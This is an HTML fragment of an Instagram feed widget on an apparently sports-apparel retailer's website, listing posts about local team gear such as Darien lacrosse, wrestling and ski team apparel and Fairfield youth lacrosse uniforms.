        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

